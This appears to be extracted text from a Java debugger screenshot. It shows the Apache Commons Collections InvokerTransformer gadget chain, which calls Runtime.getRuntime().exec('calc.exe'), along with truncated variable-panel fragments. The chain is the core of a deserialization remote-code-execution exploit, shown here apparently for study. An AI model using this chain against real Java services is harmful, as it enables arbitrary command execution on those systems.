 final Transformer[] transformers = new Transformer[] { transformers: Transformer[5]@600
64 new ConstantTransformer(Runtime.class),
65 new InvokerTransformer( methodName: "getMethod", new Class[] {
66 String.class, Class[].class }, new Object[] {
67 "getRuntime", new Class[0] }),
68 new InvokerTransformer( methodName: "invoke", new Class[] {
69 Object.class, Object[].class }, new Object[] {
70 null, new Object[0] }),
71 new InvokerTransformer( methodName: "exec",
72 new Class[] { String.class }, execArgs), execArgs: ["calc.exe"]
73 new ConstantTransformer( constantToReturn: 1) };
74
ds & Variables Console
valuate expression (⏎) or add a watch (⇧⌘⏎)
iArgs = {String[1]@590} ["calc.exe"]… View
0 = "calc.exe"
4 = {ConstantTransformer@605}
iConstant = {Integer@598} 1
value = 1